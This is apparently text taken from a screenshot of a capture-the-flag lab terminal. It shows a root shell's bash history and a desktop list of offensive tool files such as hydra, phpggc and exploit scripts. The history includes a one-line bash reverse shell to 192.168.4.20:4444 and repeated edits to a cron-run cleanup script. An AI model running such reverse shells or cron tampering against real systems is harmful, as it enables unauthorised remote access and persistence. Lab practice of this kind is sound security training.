 root@7546fa2336d6:/# cat .bash_history
exit
exit
exit
exit
exit
exit
exit
ip a
ifconfig
apt install ifconfig
ip
exit
nano /opt/clean/clean.sh
ping 192.168.4.20
apt install ping
apt update
apt install ping
apt install iptuils-ping
apt install iputils-ping
exit
ls
cat /opt/clean/clean.sh
nano /opt/clean/clean.sh
clear
cat /etc/crontab
ls -alt /
cat /post-init.sh
cat /opt/clean/clean.sh
bash -i >&/dev/tcp/192.168.4.20/4444 <&1
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
cat /var/log/dpkg.log
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
exit
exit
exit
root@7546fa2336d6:/#
System hoang4.ovpn rustscan_2.... 47293.sh hydra.restor
phpggc lxd-alpine-... Capture_16.
hoang.ovpn gnaoh.uv3.... Tryhackme exploit.war
42966.py shado
aa.jpg note.txt
ss.zip
passwd.txt